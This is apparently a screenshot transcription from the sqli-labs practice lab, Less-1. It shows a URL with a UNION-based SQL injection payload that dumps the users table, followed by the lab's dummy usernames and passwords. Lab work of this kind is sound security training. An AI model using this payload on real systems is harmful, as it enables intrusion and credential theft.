 Less-1 **Error Based- String**
/sqli-labs-master/Less-1/index.php?id=0'union select 1,2,group_concat("<br>",id," ",username," ",password,"<br>") from security.us
110%
Welcome Dhakkan
Your Login name:2
Your Password:
1 Dumb Dumb
,
2 Angelina I-kill-you
,
3 Dummy p@ssword
,
4 secure crappy
,
5 stupid stupidity
,
6 superman genious
,
7 batman mob!le
,
8 admin admin
,
9 admin1 admin1
,
10 admin2 admin2